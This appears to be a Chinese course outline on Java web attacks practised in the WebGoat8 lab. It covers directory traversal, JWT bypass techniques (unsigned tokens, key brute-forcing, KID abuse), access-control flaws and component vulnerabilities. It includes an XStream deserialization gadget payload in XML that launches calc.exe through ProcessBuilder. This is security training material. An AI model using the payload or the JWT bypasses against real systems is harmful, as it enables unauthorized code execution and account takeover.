WEB攻防-JavaWeb项目&JWT身份攻击&组件安全&访问控制



#知识点：

1、JavaWeb常见安全及代码逻辑

2、目录遍历&身份验证&逻辑&JWT

3、访问控制&安全组件&越权&三方组件

演示案例：

* JavaWeb-WebGoat8靶场搭建使用
* 安全问题-目录遍历&身份认证-JWT攻击
* 安全问题-访问控制&安全组件-第三方组件

#环境下载：

https://github.com/WebGoat/WebGoat

#目录遍历

#身份认证

-键值逻辑：使用键名键值进行对比验证错误

-JWT攻击：1、签名没验证空加密 2、爆破密匙 3、KID利用

https://www.cnblogs.com/vege/p/14468030.html

#访问控制

-隐藏属性：前端页面的自慰限制显示

-水平越权：同一级别用户权限的查看

#安全组件

-联想到刚爆出的Log4j2

<sorted-set>

<string>foo</string>

<dynamic-proxy>

<interface>java.lang.Comparable</interface>

<handler class="java.beans.EventHandler">

<target class="java.lang.ProcessBuilder">

<command>

<string>calc.exe</string>

</command>

</target>

<action>start</action>

</handler>

</dynamic-proxy>

</sorted-set>

涉及资源：

[补充：涉及录像课件资源软件包资料等下载地址](https://docs.qq.com/doc/DQ3Z6RkNpaUtMcEFr)